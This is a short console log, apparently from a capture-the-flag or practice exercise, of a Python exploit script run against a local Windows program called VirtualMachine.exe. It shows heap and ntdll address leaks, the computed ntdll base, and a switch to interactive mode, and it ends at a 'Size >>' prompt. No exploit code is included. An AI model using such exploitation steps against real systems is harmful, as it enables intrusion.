 C:\Users\STAR LPT06\Documents\VirtualMachine>python3 exploit.py
[!] Could not find executable './VirtualMachine.exe' in $PATH, using '.\\./VirtualMachine.exe' instead
[x] Starting local process '.\\./VirtualMachine.exe'
[+] Starting local process '.\\./VirtualMachine.exe': pid 13524
leak: 0x1b0ec390150
Heap Ntdll: 0x1b0ec3902c0
[*] [*] Stage 2 Leak ntdll
ntdll_leak: 0x7ffe80c75110
ntdll_base: 0x7ffe80aa0000
[*] Switching to interactive mode
Execution finished.
Cleaning up...
Done.
total code ran: 1855
Size >>